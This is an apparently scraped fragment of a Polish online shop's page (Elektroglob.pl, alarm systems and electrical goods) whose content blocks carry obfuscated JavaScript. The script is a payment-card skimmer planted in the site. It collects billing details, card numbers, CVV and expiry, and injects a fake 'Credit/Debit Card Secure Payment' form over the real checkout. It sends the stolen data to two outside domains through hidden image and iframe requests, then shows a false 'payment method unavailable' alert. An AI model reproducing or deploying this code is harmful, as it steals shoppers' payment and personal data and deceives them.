_0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
<div class="widget block block-static-block">
    <div id="o-firmie-wrapper">
<p><strong>Systemy alarmowe, oświetlenie i sprzęt elektrotechniczny - Sklep internetowy - Elektroglob.pl</strong></p>
<p>Autoryzowany dystrybutor SATEL</p>
<p>Tradycja / Innowacje / Rzetelność</p>
<p>GWARANCJA BEZPIECZEŃSTWA!</p>
</div><!-- @BLOCK@_9 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var 